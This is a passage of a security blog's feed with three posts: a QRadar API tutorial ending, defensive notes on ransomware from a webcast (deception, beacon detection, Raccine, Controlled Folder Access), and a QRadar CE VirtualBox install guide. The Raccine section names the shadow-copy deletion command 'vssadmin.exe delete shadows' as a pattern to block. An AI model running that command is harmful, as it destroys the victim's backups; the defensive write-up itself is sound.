<p>The file should be exported to the directory from where you are running your Jupyter Notebook.</p>

<p><img src="/assets/images/csv_1.png" alt="QRadar Rules CSV Export from DataFrame" /></p>

<p>We can open the file <code class="language-plaintext highlighter-rouge">rules_export.csv</code> on a text editor to view the raw data as seen in the screenshot below.</p>

<p><img src="/assets/images/csv_2.png" alt="QRadar Rules CSV Export from DataFrame" /></p>

<p>We can also open the file <code class="language-plaintext highlighter-rouge">rules_export.csv</code> with Microsoft Excel which provides a more tabular view of the data as seen in the screenshot below.</p>

<p><img src="/assets/images/csv_3.png" alt="QRadar Rules CSV Export from DataFrame" /></p>

<p>The below screenshot shows the final Jupyter Notebook.</p>

<p><img src="/assets/images/jupyter_nb_2.png" alt="QRadar Jupyter Notebook 2" /></p>

<h2 id="conclusion">Conclusion</h2>

<p>In this tutorial, we installed and leveraged Jupyter Notebook to write Python code to programmatically retrieve and parse data from QRadar. To summarize:</p>

<p>We started by setting up the environment which involved installing the relevant Python packages, installing Jupyter Notebook, and generating a QRadar API Token to authenticate to QRadar while make API requests.</p>

<p>Then, we touched on the QRadar Interactive API Documentation, which is a powerful knowledge-base for developers.</p>

<p>We began our QRadar API journey with an aim to retrieve the current system information. We went step-by-step in the process of identifying the corresponding API’s response fields, parameters, and sample <code class="language-plaintext highlighter-rouge">JSON</code> response in the Interactive API Documentation page. Then, we wrote Python code using the <code class="language-plaintext highlighter-rouge">requests</code> Python package to make a <code class="language-plaintext highlighter-rouge">GET</code> request and parse the response to capture individual field values.</p>

<p>Next, we advanced on our journey with an aim to retrieve all the QRadar Rules and export them to a <code class="language-plaintext highlighter-rouge">CSV</code> file. Again, we went step-by-step in the process of identifying the corresponding API’s response fields, parameters, and sample <code class="language-plaintext highlighter-rouge">JSON</code> response in the Interactive API Documentation page. In the sample <code class="language-plaintext highlighter-rouge">JSON</code> response, we identified that the response was NOT a single <code class="language-plaintext highlighter-rouge">JSON</code> object. Instead, the response was an Array of <code class="language-plaintext highlighter-rouge">JSON</code> objects. Keeping that in mind, we wrote Python code using the <code class="language-plaintext highlighter-rouge">requests</code> Python package to make a <code class="language-plaintext highlighter-rouge">GET</code> request and parse the response. The response was a Python <code class="language-plaintext highlighter-rouge">list</code> and posed challenges while performing querying and aggregation. To better store and analyze the data, we leveraged the <code class="language-plaintext highlighter-rouge">pandas</code> Python package and created a new <code class="language-plaintext highlighter-rouge">DataFrame</code> which made querying and aggregation much easier. Finally, we exported the Rules to a <code class="language-plaintext highlighter-rouge">CSV</code> file using the handy <code class="language-plaintext highlighter-rouge">pandas.DataFrame.to_csv</code> function.</p>

<blockquote>
  <p>You can view and download the Jupyter Notebooks from this tutorial using the links below.</p>

  <p><a href="https://nbviewer.jupyter.org/github/arjuntherajeev/jupyter_notebooks/blob/master/QRadar%20Notebooks/api_1_about_system.ipynb">Jupyter Notebook 1: QRadar About System API</a></p>

  <p><a href="https://nbviewer.jupyter.org/github/arjuntherajeev/jupyter_notebooks/blob/master/QRadar%20Notebooks/api_2_qradar_rules.ipynb">Jupyter Notebook 2: QRadar Rules API</a></p>
</blockquote>

<p>I hope you enjoyed reading this tutorial. Please reach out via email if you have any questions or comments.</p>]]></content><author><name></name></author><category term="Beginner" /><category term="QRadar" /><category term="SIEM" /><category term="IBM" /><category term="Security" /><category term="Tutorial" /><category term="VM" /><category term="VirtualBox" /><category term="Python" /><category term="Jupyter" /><category term="Requests" /><category term="Pandas" /><category term="API" /><category term="Data-Analysis" /><summary type="html"><![CDATA[A tutorial on how to get started with QRadar REST APIs and write basic Python scripts using Jupyter Notebook.]]></summary></entry><entry><title type="html">Ransomware Notes Bhis</title><link href="https://diaryofarjun.com/blog/ransomware-notes-bhis" rel="alternate" type="text/html" title="Ransomware Notes Bhis" /><published>2021-05-13T00:00:00+00:00</published><updated>2021-05-13T00:00:00+00:00</updated><id>https://diaryofarjun.com/blog/ransomware-notes-bhis</id><content type="html" xml:base="https://diaryofarjun.com/blog/ransomware-notes-bhis"><![CDATA[<p>It’s always interesting to read about the devastation that Ransomware brings about to organizations around the globe. Recently, on May 7, Colonial Pipeline fell victim to a Ransomware attack orchestrated by the <a href="https://www.independent.co.uk/news/world/americas/darkside-hacker-group-pipeline-ransomware-b1844972.html">DarkSide group</a>. Check out <a href="https://www.zdnet.com/article/colonial-pipeline-ransomware-attack-everything-you-need-to-know/">this ZDNet article</a> and <a href="https://securityintelligence.com/posts/darkside-oil-pipeline-ransomware-attack/">this Security Intelligence post</a> summarizing the incident.</p>

<p>While the investigations (and aftermaths) are ongoing, I came across this emergency webcast organized by <a href="https://www.youtube.com/c/BlackHillsInformationSecurity/featured">Black Hills Information Security</a> presented by John Strand on YouTube.</p>

<iframe width="100%" height="415" src="https://www.youtube.com/embed/wKAQB4Yp-k4?start=1765" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe>

<p>In this post, I wanted to list the key takeaways (trends, tools, and techniques) from the webcast. They are:</p>

<h2 id="attack-motivation">Attack Motivation</h2>

<p>Rather than targeting organizations limited to having IT environments, attackers have understood the value and impact of targeting critical infrastructure with OT environments. The reasoning is simple - more chaos and destruction - forcing organizations to pay the ransom to ensure that critical infrastructure and lives continue.</p>

<p>As seen in the Tweets below from Patrick De Haan (<a href="https://twitter.com/GasBuddyGuy">@GasBuddyGuy</a>), this is a classic example of chaos - limited resources leading to panic-buying of fuel.</p>

<blockquote class="twitter-tweet"><p lang="en" dir="ltr">BREAKING: 71% of gas stations in metro Atlanta are without fuel.</p>&mdash; Patrick De Haan ⛽️📊 (@GasBuddyGuy) <a href="https://twitter.com/GasBuddyGuy/status/1392644633491124226?ref_src=twsrc%5Etfw">May 13, 2021</a></blockquote>
<script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>

<blockquote class="twitter-tweet"><p lang="en" dir="ltr">South Florida- you&#39;d be well advised to stop panic buying- you&#39;re creating something from nothing.</p>&mdash; Patrick De Haan ⛽️📊 (@GasBuddyGuy) <a href="https://twitter.com/GasBuddyGuy/status/1392815539785973763?ref_src=twsrc%5Etfw">May 13, 2021</a></blockquote>
<script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>

<blockquote class="twitter-tweet"><p lang="en" dir="ltr">NATIONAL AVERAGE REACHES $3/GAL, FIRST TIME IN NEARLY 7 YEARS<br /><br />The national average price of gasoline has reached $3 per gallon for the first time October 30, 2014.</p>&mdash; Patrick De Haan ⛽️📊 (@GasBuddyGuy) <a href="https://twitter.com/GasBuddyGuy/status/1392446812716507136?ref_src=twsrc%5Etfw">May 12, 2021</a></blockquote>
<script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>

<h2 id="deception">Deception</h2>

<p>John says that Deception is no longer a “nice to have”. In fact, Deception is core and essential.</p>

<p>EDR in itself is not sufficient to protect. We spend too much effort and time securing the endpoint. However, companies are still getting compromised with EDR solutions deployed.</p>

<p>Deception should be more than just Honeypots. We need to be looking at the attack pathways that attackers take post-exploitation to move laterally in an environment to take over that enivornment. The attackers are practicing tried-and-tested techniques which are the same techniques used by red teams/pen-testing professionals.</p>

<p>Put Deception in the right places to detect when something has gone awry.</p>

<h3 id="techniques">Techniques</h3>

<p>Set bait for attackers. Word documents are great because we can put them on:</p>
<ol>
  <li>Shares</li>
  <li>Compromised systems</li>
  <li>Websites</li>
  <li>Email to spammers</li>
</ol>

<p>Set in the right place to get triggered when an attacker accesses it. You can extract multiple valuable fields, such as:</p>
<ol>
  <li>IP address</li>
  <li>Machine name</li>
  <li>User ID</li>
</ol>

<p>Bonus: Easy alternative to DLP solution</p>

<h4 id="what-to-check-out">What to check out:</h4>

<ol>
  <li><a href="https://github.com/jqreator/honeydoc">jqreator/honeydoc</a>
    <blockquote>
      <p>HoneyDoc creates a “honey” document including things like fake names and social security numbers to look appealing to would be attackers. It also includes a 1x1 pixel png file called <code class="language-plaintext highlighter-rouge">hello.png</code> as the tracking image so that you can see the IPs of who opens the document in your web server logs. To install the image, place it in your web servers root directory (or any other directory you want to use) and specify your URL using the <code class="language-plaintext highlighter-rouge">--url</code> flag when generating the document.</p>

      <p>Once the document is generated it can be edited and personalized to make it look any way you want.</p>

      <p>Check out <a href="https://github.com/activecm/rita">HoneyDoc’s GitHub repo</a> for more information about installation and usage.</p>
    </blockquote>
  </li>
  <li><a href="https://canarytokens.org/generate">Canarytokens</a>
    <blockquote>
      <p>You’ll be familiar with web bugs, the transparent images which track when someone opens an email. They work by embedding a unique URL in a page’s image tag, and monitoring incoming <code class="language-plaintext highlighter-rouge">GET</code> requests.</p>

      <p>Imagine doing that, but for file reads, database queries, process executions or patterns in log files. Canarytokens does all this and more, letting you implant traps in your production systems rather than setting up separate honeypots.</p>

      <p>How Canarytokens work (in 3 short steps):</p>
      <ol>
        <li>Go to <code class="language-plaintext highlighter-rouge">canarytokens.org</code> and select your Canarytoken (supply an email to be notified at as well as a memo that reminds you which Canarytoken this is and where you put it).</li>
        <li>Place the generated Canarytoken somewhere special (read the <a href="https://docs.canarytokens.org/guide/examples.html">examples</a> for ideas on where).</li>
        <li>If an attacker ever trips on the Canarytoken somehow, you’ll get an email letting you know that it is happened.</li>
      </ol>

      <p>Check out Canarytoken’s excellent <a href="https://docs.canarytokens.org/guide/getting-started.html">documentation</a> to view examples and more.</p>
    </blockquote>
  </li>
  <li>Honey Accounts
    <blockquote>
      <p>Useful to detect attackers trying to fly under-the-radar of SIEM and UEBA when they use a technique such as password spraying. As soon as they attempt to login to the honey account, a rule is triggered to shutdown the machine and alert the SOC/IR team.</p>

      <p>The idea is that when someone does breach your network perimeter, some of the first steps in performing recon is collecting information from Active Directory. In this recon, they stumble on a DA account called ‘helpdeskDA’. They even discover a password in the description! Well this looks like an easy win and a critical finding. In order to figure out how to leverage this new found user, the attacker attempts to RDP or use psexec to move to a higher value target. In doing so, AD checks the credentials and returns to the attacker that his newfound account is not allowed to login during this time. Meanwhile, this login attempt has triggered an alert and is being investigated.</p>

      <p>Check out <a href="https://jordanpotti.com/2017/11/06/honey-accounts/">this post</a> from Jordan Potti for steps and more information.</p>
    </blockquote>
  </li>
  <li>Kerberoasting Deception
    <blockquote>
      <p>Threat actors can abuse the Kerberos protocol to recover passwords related to service accounts using a tactic called Kerberoasting. In a Windows domain, the authentication protocol Kerberos uses a Ticket Granting Ticket (TGT) to request access tokens from the Ticket Granting Service (TGS) for specific resources/systems joined to the domain.</p>

      <p>In Kerberoasting, threat actors abuse valid Kerberos TGTs to make a request for a TGS from any valid Service Principal Name (SPN) within your Microsoft Active Directory domain. These TGSs are vulnerable to offline password cracking, which can allow a threat actor to recover the plaintext password of the associated service account mapped by the SPN.</p>

      <p>To avoid false positive detections, you can create a service account honeypot (honeycred) to detect Kerberoasting.</p>

      <p>Check out Blumira’s <a href="https://www.blumira.com/cybersecurity-deception-techniques/">Guide To Cybersecurity Deception Techniques</a> for more information.</p>
    </blockquote>
  </li>
</ol>

<h2 id="beacons">Beacons</h2>

<h3 id="what-is-cc-beaconing">What is C&amp;C Beaconing?</h3>
<blockquote>
  <p>Command-and-Control (C&amp;C or C2) beaconing is a type of malicious communication between a C&amp;C server and malware on an infected host. C&amp;C servers can orchestrate a variety of nefarious acts, from denial of service (DoS) attacks to ransomware to data exfiltration.</p>

  <p>Often, the infected host will periodically check in with the C&amp;C server on a regular schedule, hence the term beaconing. This pattern can differentiate it from normal traffic because of the regularity of intervals. But beaconing on common ports and protocols (such as <code class="language-plaintext highlighter-rouge">HTTP:80</code> or <code class="language-plaintext highlighter-rouge">HTTPS:443</code>) often obscures malicious traffic within normal traffic and helps the attacker evade firewalls. Another evasion tactic, notably used by SUNBURST, involves waiting long, randomized periods of time before communicating.</p>

  <p>Check out ExtraHop’s <a href="https://www.extrahop.com/resources/attacks/c-c-beaconing/">quick primer on C&amp;C Beaconing</a> for more information.</p>
</blockquote>

<h4 id="what-to-check-out-1">What to check out:</h4>

<ol>
  <li><a href="https://github.com/activecm/rita">activecm/rita</a>
    <blockquote>
      <p>RITA (Real Intelligence Threat Analytics) is a framework for detecting command and control communication through network traffic analysis.</p>

      <p>The framework ingests <a href="https://zeek.org/">Zeek</a> logs in <code class="language-plaintext highlighter-rouge">TSV</code> format, and currently supports the following major features:</p>
      <ol>
        <li>Beaconing Detection: Search for signs of beaconing behavior in and out of your network</li>
        <li>DNS Tunneling Detection Search for signs of DNS based covert channels</li>
        <li>Blacklist Checking: Query blacklists to search for suspicious domains and hosts</li>
      </ol>

      <p>Check out <a href="https://github.com/activecm/rita">RITA’s GitHub repo</a> for more information about installation and usage.</p>
    </blockquote>
  </li>
</ol>

<h2 id="ransomware-of-the-third-kind">Ransomware of the Third Kind</h2>

<p>John says that Ransomware was typically seen in two categories:</p>

<ol>
  <li>Ransomware that encrypts your hard drive</li>
  <li>Ransomware that encrypts your files</li>
</ol>

<p>However, trends reveal a third kind of Ransomware - one using which attackers steal files and threaten to release them to the public. This is done for a couple of reasons:</p>
<ol>
  <li>Proof of Life: Attackers want to prove that they really have infiltrated the organization’s network and stolen data</li>
  <li>Insurance: Attackers will release all files to the public if the ransom is not paid threatening confidentiality</li>
</ol>

<h2 id="raccine---a-simple-ransomware-vaccine">Raccine - A Simple Ransomware Vaccine</h2>

<blockquote>
  <p>We see Ransomware delete all shadow copies using <code class="language-plaintext highlighter-rouge">vssadmin</code> pretty often. What if we could just intercept that request and kill the invoking process? Let’s try to create a simple vaccine.</p>
</blockquote>

<p><a href="https://github.com/Neo23x0/Raccine">Neo23x0/Raccine</a> is a simple yet powerful tool created by Florian Roth which can prevent Ransomware disaster. It works as follows:</p>

<blockquote>
  <p>We register a debugger for <code class="language-plaintext highlighter-rouge">vssadmin.exe</code> (and <code class="language-plaintext highlighter-rouge">wmic.exe</code>), which is our compiled <code class="language-plaintext highlighter-rouge">raccine.exe</code>. Raccine is a binary, that first collects all PIDs of the parent processes and then tries to kill all parent processes.</p>
</blockquote>

<h3 id="what-is-vssadmin">What is <code class="language-plaintext highlighter-rouge">vssadmin</code>?</h3>

<blockquote>
  <p>The Volume Shadow Service Administration Tool (<code class="language-plaintext highlighter-rouge">vssadmin.exe</code>) is a default Windows process that manipulates volume shadow copies of the files on a given computer. These shadow copies are often used as backups, and they can be used to restore or revert files back to a previous state if they are corrupted or lost for some reason. <code class="language-plaintext highlighter-rouge">vssadmin</code> is commonly used by backup utilities and systems administrators.</p>

  <p>As such, the people responsible for Ransomware campaigns often attempt to delete them so that their victims can’t restore file access by reverting to the shadow copies. As a note, interacting with <code class="language-plaintext highlighter-rouge">vssadmin</code> should require administrative privileges.</p>

  <p>Check out <a href="https://redcanary.com/blog/its-all-fun-and-games-until-ransomware-deletes-the-shadow-copies/">this article</a> from Red Canary explaining more about <code class="language-plaintext highlighter-rouge">vssadmin</code> and how to detect malicious usage.</p>
</blockquote>

<h3 id="avantages">Avantages:</h3>
<blockquote>
  <ol>
    <li>The method is rather generic</li>
    <li>We don’t have to replace a system file (<code class="language-plaintext highlighter-rouge">vssadmin.exe</code> or <code class="language-plaintext highlighter-rouge">wmic.exe</code>), which could lead to integrity problems and could break our raccination on each patch day</li>
    <li>Flexible YARA rule scanning of command line params for malicious activity</li>
    <li>The changes are easy to undo</li>
    <li>Runs on Windows 7 / Windows 2008 R2 or higher</li>
    <li>No running executable or additional service required (agent-less)</li>
  </ol>
</blockquote>

<h3 id="disadvantages--blind-spots">Disadvantages / Blind Spots:</h3>
<blockquote>
  <ol>
    <li>The legitimate use of <code class="language-plaintext highlighter-rouge">vssadmin.exe delete shadows</code> (or any other blacklisted combination) isn’t possible anymore</li>
    <li>It even kills the processes that tried to invoke <code class="language-plaintext highlighter-rouge">vssadmin.exe delete shadows</code>, which could be a backup process</li>
    <li>This won’t catch methods in which the malicious process isn’t one of the processes in the tree that has invoked <code class="language-plaintext highlighter-rouge">vssadmin.exe</code> (e.g. <code class="language-plaintext highlighter-rouge">via schtasks</code>)</li>
  </ol>

  <p>Check out <a href="https://github.com/Neo23x0/Raccine">Raccine’s GitHub repo</a> for more information about installation and usage.</p>
</blockquote>

<h2 id="ransomware-protection-in-windows">Ransomware Protection in Windows</h2>

<h3 id="what-is-controlled-folder-access">What is Controlled Folder Access?</h3>
<blockquote>
  <p>Controlled folder access helps protect your valuable data from malicious apps and threats, such as Ransomware. Controlled folder access protects your data by checking apps against a list of known, trusted apps. Supported on <code class="language-plaintext highlighter-rouge">Windows Server 2019</code> and <code class="language-plaintext highlighter-rouge">Windows 10 version 1709 and later</code> clients, controlled folder access can be turned on using the Windows Security App, Microsoft Endpoint Configuration Manager, or Intune (for managed devices).</p>

  <p>With controlled folder access in place, a notification appears on the computer where an app attempted to make changes to a file in a protected folder. You can customize the notification with your company details and contact information. You can also enable the rules individually to customize what techniques the feature monitors.</p>

  <p>The protected folders include common system folders (including boot sectors), and you can add more folders. You can also allow apps to give them access to the protected folders.</p>

  <p>Windows system folders are protected by default, along with several other folders:</p>

  <ul>
    <li><code class="language-plaintext highlighter-rouge">c:\Users\&lt;username&gt;\Documents</code></li>
    <li><code class="language-plaintext highlighter-rouge">c:\Users\Public\Documents</code></li>
    <li><code class="language-plaintext highlighter-rouge">c:\Users\&lt;username&gt;\Pictures</code></li>
    <li><code class="language-plaintext highlighter-rouge">c:\Users\Public\Pictures</code></li>
    <li><code class="language-plaintext highlighter-rouge">c:\Users\Public\Videos</code></li>
    <li><code class="language-plaintext highlighter-rouge">c:\Users\&lt;username&gt;\Videos</code></li>
    <li><code class="language-plaintext highlighter-rouge">c:\Users\&lt;username&gt;\Music</code></li>
    <li><code class="language-plaintext highlighter-rouge">c:\Users\Public\Music</code></li>
    <li><code class="language-plaintext highlighter-rouge">c:\Users\&lt;username&gt;\Favorites</code></li>
  </ul>

  <p>You can configure additional folders as protected, but you cannot remove the Windows system folders that are protected by default.</p>

  <p>Check out <a href="https://docs.microsoft.com/en-us/microsoft-365/security/defender-endpoint/controlled-folders?view=o365-worldwide">this page</a> on Microsoft docs to learn more about Controlled Folder Access and its features.</p>
</blockquote>

<h2 id="iocs-vs-hardening--generic-rules">IOCs vs Hardening &amp; Generic Rules</h2>

<p>John referred to this Tweet from Florian below and commented about the over-reliance on IOCs to detect Ransomware.</p>

<p>Instead, organizations should focus on hardening using generic rules to detect known malicious techniques. This is due to the fact that IOCs (file hashes, IP addresses, etc) can vary in instances of targeted attacks due to customization and obfuscation by the attacker.</p>

<blockquote class="twitter-tweet"><p lang="en" dir="ltr">The typical approach <a href="https://twitter.com/hashtag/Ransomware?src=hash&amp;ref_src=twsrc%5Etfw">#Ransomware</a> <a href="https://t.co/0RXF1RE4fd">pic.twitter.com/0RXF1RE4fd</a></p>&mdash; Florian Roth (@cyb3rops) <a href="https://twitter.com/cyb3rops/status/1392016608365797376?ref_src=twsrc%5Etfw">May 11, 2021</a></blockquote>
<script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>]]></content><author><name></name></author><category term="Ransomware" /><category term="Security" /><category term="DarkSide" /><category term="Colonial-Pipeline" /><category term="Notes" /><category term="Webcast" /><category term="Raccine" /><category term="Deception" /><category term="Beaconing" /><category term="Honeypot" /><category term="C&amp;C" /><category term="vssadmin" /><summary type="html"><![CDATA[Notes from Black Hills Information Security webcast following Colonial Pipeline Ransomware attack by DarkSide.]]></summary></entry><entry><title type="html">Install Qradar Ce On Virtualbox</title><link href="https://diaryofarjun.com/blog/install-qradar-ce-on-virtualbox" rel="alternate" type="text/html" title="Install Qradar Ce On Virtualbox" /><published>2020-05-30T00:00:00+00:00</published><updated>2020-05-30T00:00:00+00:00</updated><id>https://diaryofarjun.com/blog/install-qradar-ce-on-virtualbox</id><content type="html" xml:base="https://diaryofarjun.com/blog/install-qradar-ce-on-virtualbox"><![CDATA[<p>In this tutorial, we will learn how to install <a href="https://www.ibm.com/community/101/qradar/ce/">IBM QRadar Community Edition V7.3.3</a> on VirtualBox.</p>

<blockquote>
  <p>Note: IBM has issued a <a href="https://www.ibm.com/support/pages/node/6395080">flash notice</a> for QRadar Administrators.</p>

  <p>According to IBM: QRadar development has recently identified a defect in the product licensing function, which may cause the deployment to stop functioning. All QRadar versions are affected by this issue.</p>

  <p>QRadar CE Administrators must SSH into QRadar as <code class="language-plaintext highlighter-rouge">root</code> and run the single-line command for QRadar CE as detailed in the <a href="https://www.ibm.com/support/pages/node/6395080">flash notice</a>. Once completed, wait 5 minutes for the changes to complete. Administrators are not required to restart any services for this change as the file loads automatically. Log in to the QRadar Console. Click the Log Activity tab and verify Events are received correctly.</p>
</blockquote>

<p><a href="https://www.ibm.com/products/qradar-siem">IBM QRadar SIEM</a> is a world-class SIEM tool used by organizations for monitoring and correlating logs from different systems. QRadar can quickly alert SOC Analysts about potential malicious activity and prompt them to take appropriate action.</p>

<p><img src="/assets/images/screen-shot-2020-05-29-at-8.08.37-pm.png" alt="Screen Shot 2020-05-29 at 8.08.37 PM" /></p>

<p>QRadar Community Edition is a version of QRadar which is great for enthusiasts and learners. According to <a href="https://www.ibm.com/community/101/qradar/ce/">IBM</a>:</p>

<blockquote>
  <p>Community Edition is a fully-featured free version of QRadar that is low memory, low EPS, and includes a perpetual license. This version is limited to 50 events per second and 5,000 network flows a minute, supports apps, but is based on a smaller footprint for non-enterprise use.</p>
</blockquote>

<h2 id="pre-requisites">Pre-requisites</h2>

<ul>
  <li>Download the QRadar CE V7.3.3 OVA from the <a href="https://www.ibm.com/community/101/qradar/ce/">official website</a>
    <blockquote>
      <p>You will need to create an IBM account to complete the download</p>
    </blockquote>
  </li>
  <li>Download and install VirtualBox from the <a href="https://www.virtualbox.org/">official website</a>
    <blockquote>
      <p>I am using VirtualBox 6.0 on my MacBook Pro with macOS Mojave</p>
    </blockquote>
  </li>
  <li>
    <p>According to IBM, the minimum system requirements are: </p>
  </li>
  <li>8 GB RAM (10 GB is recommended)</li>
  <li>250 GB free disk space</li>
  <li>2 CPU cores (6 cores is recommended)</li>
  <li>At least one network adapter with Internet connection</li>
</ul>

<h2 id="1-verify-the-qradar-ce-ova">1. Verify the QRadar CE OVA</h2>

<p>Once the <strong>QRadar CE V7.3.3 OVA</strong> is downloaded, let us start by verifying the integrity of the file. IBM provides a button on the <a href="https://www.ibm.com/community/101/qradar/ce/">QRadar CE page</a> called <strong>SHA256 Sum for OVA</strong>. Click on it to open a <code class="language-plaintext highlighter-rouge">.txt</code> file with the SHA256 checksum. Use your checksum utility of choice to generate the SHA256 checksum for the downloaded OVA file. I will use <code class="language-plaintext highlighter-rouge">shasum</code> utility accessible via the Mac terminal. </p>

<p><img src="/assets/images/screen-shot-2020-05-29-at-8.08.16-pm.png" alt="Screen Shot 2020-05-29 at 8.08.16 PM" /></p>

<p><img src="/assets/images/screen-shot-2020-05-29-at-9.24.37-pm-e1590773317975.png" alt="Screen Shot 2020-05-29 at 9.24.37 PM" /></p>

<p><img src="/assets/images/screen-shot-2020-05-29-at-9.30.25-pm.png" alt="Screen Shot 2020-05-29 at 9.30.25 PM" /></p>

<p>As seen in the screenshot above, the integrity of the OVA file has been confirmed. </p>

<h2 id="2-import-qradar-ce-ova-into-virtualbox">2. Import QRadar CE OVA into VirtualBox</h2>

<p>The next step is to launch VirtualBox.</p>

<p><img src="/assets/images/screen-shot-2020-05-29-at-9.35.24-pm.png" alt="Screen Shot 2020-05-29 at 9.35.24 PM" /></p>

<p>Click on the <strong>Import</strong> button and choose the downloaded QRadar CE OVA file. VirtualBox should automatically populate the <strong>Appliance settings</strong> information. At this stage, we can choose to leave the settings in their default state or make minor changes such as <strong>VM</strong> <strong>name</strong>. If required, these settings can be modified later. Click on <strong>Import</strong>. </p>

<p><img src="/assets/images/screen-shot-2020-05-29-at-9.39.21-pm.png" alt="Screen Shot 2020-05-29 at 9.39.21 PM" /></p>

<p><img src="/assets/images/screen-shot-2020-05-30-at-12.04.42-pm.png" alt="Screen Shot 2020-05-30 at 12.04.42 PM" /></p>

<p>As seen in the screenshot above, the memory assigned to the VM is 6144 MB (6 GB). I will pump this up to 8192 MB (8 GB) as recommended by IBM. To achieve this, click on the <strong>Settings</strong> button and navigate to <strong>System &gt; Motherboard &gt; Base Memory</strong>. Increase the memory and press <strong>OK</strong>.</p>

<p><img src="/assets/images/screen-shot-2020-05-30-at-12.13.34-pm.png" alt="Screen Shot 2020-05-30 at 12.13.34 PM" /></p>

<p>The storage is 250 GB is by default and the number of processors is 2. I will increase this to 4 for better performance. To achieve this, click on the <strong>Settings</strong> button and navigate to <strong>System &gt; Processor &gt; Processors</strong> and increase the processors to 4. Press <strong>OK</strong> once completed. </p>

<p><img src="/assets/images/screen-shot-2020-05-30-at-12.19.18-pm.png" alt="Screen Shot 2020-05-30 at 12.19.18 PM" /></p>

<p>I will leave the networking settings as the default - Bridged mode. Please take care when changing the networking settings as it is important to ensure that the VM has access to the Internet.  </p>

<h2 id="3-launch-qradar-ce-vm">3. Launch QRadar CE VM</h2>

<p>The next step is to launch the VM by clicking on <strong>Start</strong>. </p>

<p><img src="/assets/images/screen-shot-2020-05-30-at-12.21.22-pm.png" alt="Screen Shot 2020-05-30 at 12.21.22 PM" /></p>

<p>The default username is <code class="language-plaintext highlighter-rouge">root</code>. Type in <code class="language-plaintext highlighter-rouge">root</code> and press Enter. </p>

<p><img src="/assets/images/screen-shot-2020-05-30-at-12.23.11-pm.png" alt="Screen Shot 2020-05-30 at 12.23.11 PM" /></p>

<p>We are immediately prompted to change the password. Remember to use a strong password.</p>

<p><img src="/assets/images/screen-shot-2020-05-30-at-12.24.35-pm.png" alt="Screen Shot 2020-05-30 at 12.24.35 PM" /></p>

<p>The next step is to launch the <strong>setup</strong> script and complete the setup process. Run an <code class="language-plaintext highlighter-rouge">ls</code> command to verify that the setup script exists in the directory and run it using the command <code class="language-plaintext highlighter-rouge">./setup</code></p>

<p><img src="/assets/images/screen-shot-2020-05-30-at-12.27.35-pm.png" alt="Screen Shot 2020-05-30 at 12.27.35 PM" /></p>

<p>You will be prompted to accept the CentOS 7 Linux EULA. Read and press Enter to accept the license terms.</p>

<p><img src="/assets/images/screen-shot-2020-05-30-at-12.28.55-pm.png" alt="Screen Shot 2020-05-30 at 12.28.55 PM" /></p>

<p>Press <strong>Y</strong> to proceed with the installation process.</p>

<p><img src="/assets/images/screen-shot-2020-05-30-at-12.29.42-pm.png" alt="Screen Shot 2020-05-30 at 12.29.42 PM" /></p>

<p>Let QRadar complete the installation steps. This might take a while; be patient!</p>

<p>After a while, you should see a message saying <strong>Press ENTER to complete Installation</strong>. Press Enter as directed by the message.</p>

<p><img src="/assets/images/screen-shot-2020-05-30-at-1.06.09-pm.png" alt="Screen Shot 2020-05-30 at 1.06.09 PM" /></p>

<p>You will be prompted to enter the new <strong>admin</strong> password. This is the password for the <code class="language-plaintext highlighter-rouge">admin</code> user on QRadar CE web user interface. Remember to use a strong password. Note that this is a different account from the previous <code class="language-plaintext highlighter-rouge">root</code> user account for the CentOS VM.</p>

<p><img src="/assets/images/screen-shot-2020-05-30-at-1.08.23-pm.png" alt="Screen Shot 2020-05-30 at 1.08.23 PM" /></p>

<p><img src="/assets/images/screen-shot-2020-05-30-at-1.09.09-pm.png" alt="Screen Shot 2020-05-30 at 1.09.09 PM" /></p>

<p>The next step is to verify the installation and access the QRadar CE user interface.</p>

<h2 id="4-verify-the-qradar-ce-installation">4. Verify the QRadar CE Installation</h2>

<p>The easiest way to verify if the QRadar CE user interface is up and running is to use the <code class="language-plaintext highlighter-rouge">curl</code> command on the CentOS VM.</p>

<p>Run the command: <code class="language-plaintext highlighter-rouge">curl https://localhost -k</code>  and the output should be as seen in the screenshot below.</p>

<p><img src="/assets/images/screen-shot-2020-05-30-at-1.20.09-pm.png" alt="Screen Shot 2020-05-30 at 1.20.09 PM" /></p>

<p>Note the <code class="language-plaintext highlighter-rouge">-k</code> option in the <code class="language-plaintext highlighter-rouge">curl</code> command which skips certificate validation. You can also use <code class="language-plaintext highlighter-rouge">--insecure</code>.</p>

<p>Now that QRadar CE is working on <code class="language-plaintext highlighter-rouge">localhost</code> (CentOS VM), we can try accessing it remotely from the host machine. To achieve this, we need to grab the IP address of the CentOS VM.  </p>

<p>Use the <code class="language-plaintext highlighter-rouge">ifconfig</code> command to quickly view the IP address. </p>

<p><img src="/assets/images/screen-shot-2020-05-30-at-1.37.00-pm.png" alt="Screen Shot 2020-05-30 at 1.37.00 PM" /></p>

<p>As seen in the screenshot above, the IP address is <code class="language-plaintext highlighter-rouge">192.168.0.182</code>. I will now attempt to connect to this IP from my host machine (MacBook Pro).</p>

<p>Before attempting access from a web browser, I will repeat the <code class="language-plaintext highlighter-rouge">curl</code> command on the Mac terminal: <code class="language-plaintext highlighter-rouge">curl https://192.168.0.182 -k</code>. If all goes well, the output should be same as what we see below and in the previous <code class="language-plaintext highlighter-rouge">curl</code> output from the CentOS VM.</p>

<p><img src="/assets/images/screen-shot-2020-05-30-at-1.39.13-pm.png" alt="Screen Shot 2020-05-30 at 1.39.13 PM" /></p>

<p>Great! Looks like there is proper connectivity. I will fire up Google Chrome and attempt to access QRadar CE. </p>

<p><img src="/assets/images/screen-shot-2020-05-30-at-1.41.33-pm.png" alt="Screen Shot 2020-05-30 at 1.41.33 PM" /></p>

<p>Chrome will display a <strong>Your connection is not private</strong> warning. We can ignore this for now and click on <strong>Advanced &gt; Proceed to 192.168.0.182 (unsafe)</strong></p>

<p><img src="/assets/images/screen-shot-2020-05-30-at-1.53.30-pm.png" alt="Screen Shot 2020-05-30 at 1.53.30 PM" /></p>

<p>There you go! Welcome to QRadar CE. Log in with the username <code class="language-plaintext highlighter-rouge">admin</code> and password which was set on the console during the installation step. </p>

